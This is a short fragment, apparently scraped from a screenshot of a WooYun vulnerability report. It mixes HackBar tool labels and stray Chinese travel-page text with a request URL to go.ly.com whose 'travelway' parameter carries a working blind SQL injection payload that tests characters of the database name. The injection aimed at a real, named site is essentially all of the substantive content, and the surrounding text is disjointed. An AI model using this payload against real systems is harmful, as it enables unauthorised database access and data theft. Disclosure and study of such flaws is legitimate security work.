 Load URL
Split URL
Execute
http://go.ly.com/ajax/GetNewRaiderInfo?type=1&desItemId=&desItemKind=&travelway=%27%E9%82%AE%E8%BD%AE%27)%20and%20substring(db_name(),1,1)=%27t%27%20and%20(1=1&pageSize=12&pageindex=1&viewtype=1&
iid=0.9737567349802703
-
+
Enable Post data
Enable Referrer
宝藏
扫描手机浏览
韩有趣 #邮轮旅游# 在台风中穿行 —— 7.21维多利亚号济州、福冈游记
1080762
www.wooyun.org